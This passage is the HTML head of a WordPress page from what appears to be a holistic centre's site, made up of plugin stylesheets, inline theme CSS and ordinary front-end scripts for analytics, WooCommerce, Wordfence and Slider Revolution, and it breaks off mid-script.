[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css' type='text/css' media='all' />
<link rel='stylesheet' id='module-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/modules-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='sensei-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/frontend.css' type='text/css' media='screen' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%7COpen+Sans%3A400&#038;ver=c69a01b14d6c2ada40945d5462826885' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='kleo-combined-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-woocommerce-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/woocommerce/assets/css/woocommerce.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-sensei-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/lib/plugin-sensei/kleo-sensei.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/gch-kleo/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dwarkadhishholisticcentre.org","hash_tracking":"false","v4_id":"G-8G4H5Y04SX"};/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dwarkadhishholisticcentre.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://dwarkadhishholisticcentre.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dwarkadhishholisticcentre.org/wp-json/wp/v2/posts/17214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dwarkadhishholisticcentre.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://dwarkadhishholisticcentre.org/?p=17214' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2020%2F02%2F06%2Fwheel-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2020%2F02%2F06%2Fwheel-2%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php';</script>

<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//dwarkadhishholisticcentre.org/?wordfence_lh=1&hid=8F42A05961FC401D06E47AC3D1E42FAE');
</script>    <meta name="mobile-web-app-capable" content="yes">
	    <meta name="apple-mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
